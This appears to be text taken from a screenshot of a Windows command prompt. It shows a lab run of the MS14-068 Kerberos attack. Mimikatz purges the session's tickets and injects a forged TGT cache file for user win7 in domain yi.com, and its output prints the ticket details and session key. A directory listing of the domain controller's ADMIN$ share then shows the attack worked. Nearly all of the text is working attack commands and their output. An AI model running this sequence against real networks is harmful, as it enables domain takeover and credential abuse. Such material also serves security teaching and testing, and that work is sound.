 C:\Windows\system32\cmd.exe
C:\Users\win7\Desktop\MS14-068\mimikatz_trunk\Win32>mimikatz.exe "kerberos::purg
e" "kerberos::ptc c:TGT_win7@yi.com.ccache" exit
.#####. mimikatz 2.1.1 (x86) built on Apr 9 2017 23:24:06
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # kerberos::ptc c:TGT_win7@yi.com.ccache
Principal : (01) : win7 ; @ YI.COM
Data 0
Start/End/MaxRenew: 2019/7/27 9:54:14 ; 2019/7/27 19:54:14 ; 2019/8/3
9:54:14
Service Name (01) : krbtgt ; YI.COM ; @ YI.COM
Target Name (01) : krbtgt ; YI.COM ; @ YI.COM
Client Name (01) : win7 ; @ YI.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
ffcc58a2db5f3e8863f9f03fbd6339e9
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
C:\Users\win7\Desktop\MS14-068\mimikatz_trunk\Win32>dir \\WIN-2008.yi.com\ADMIN$
驱动器 \\WIN-2008.yi.com\ADMIN$ 中的卷没有标签。
卷的序列号是 5C12-B518
\\WIN-2008.yi.com\ADMIN$ 的目录
2019/05/16 21:53 <DIR> .
2019/05/16 21:53 <DIR> ..
2019/05/12 16:46 <DIR> ADWS
2009/07/14 11:20 <DIR> AppCompat
2010/11/22 02:52 <DIR> AppPatch
2010/11/21 11:24 71,168 bfsvc.exe
2009/07/14 11:20 <DIR> Boot
2009/07/14 13:37 <DIR> Branding
2009/07/14 11:20 <DIR> Cursors
2019/07/26 14:25 <DIR> debug
2009/07/14 13:37 <DIR> diagnostics
2009/07/14 13:41 <DIR> DigitalLocker